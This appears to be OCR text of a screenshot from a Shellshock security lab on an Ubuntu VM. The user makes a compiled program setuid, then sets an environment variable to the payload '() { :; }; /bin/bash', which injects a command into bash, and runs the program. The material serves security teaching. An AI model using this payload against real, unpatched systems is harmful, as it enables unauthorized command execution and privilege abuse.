 Termina File Edit View Search Terminal Help 1:36 PM Seed
Open Save Undo
myprog.cgi secret.txt setuidprog.c
#include <stdio.h>
Terminal
[12/02/2017 13:34] seed@ubuntu:~$ su
Password:
[12/02/2017 13:34] root@ubuntu:/home/seed# gcc setuidprog.c -o setui
dprog
[12/02/2017 13:34] root@ubuntu:/home/seed# chmod 4755 setuidprog
[12/02/2017 13:34] root@ubuntu:/home/seed# exit
exit
[12/02/2017 13:34] seed@ubuntu:~$ export foo='() { :; }; /bin/bash'
[12/02/2017 13:34] seed@ubuntu:~$ setuidprog
total 4584
drwxr-xr-x  4 seed seed    4096 Dec  9  2015 Desktop
drwxr-xr-x  3 seed seed    4096 Dec  9  2015 Documents
drwxr-xr-x  2 seed seed    4096 Sep 17  2014 Downloads
drwxrwxr-x  6 seed seed    4096 Sep 16  2014 elggData
-rw-r--r--  1 seed seed    8445 Aug 13  2013 examples.desktop
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Music
-rw-rw-r--  1 seed seed     148 Dec  2 13:16 myprog.cgi
-rw-rw-r--  1 seed seed     148 Dec  2 13:16 myprog.cgi~
drwxr-xr-x 24 root root    4096 Jan  9  2014 openssl-1.0.1
-rw-r--r--  1 root root  132483 Jan  9  2014 openssl_1.0.1-4ubuntu5.
11.debian.tar.gz
-rw-r--r--  1 root root    2382 Jan  9  2014 openssl_1.0.1-4ubuntu5.
11.dsc
-rw-r--r--  1 root root 4453920 Mar 22  2012 openssl_1.0.1.orig.tar.
C Tab Width: 8 Ln 6, Col 22 INS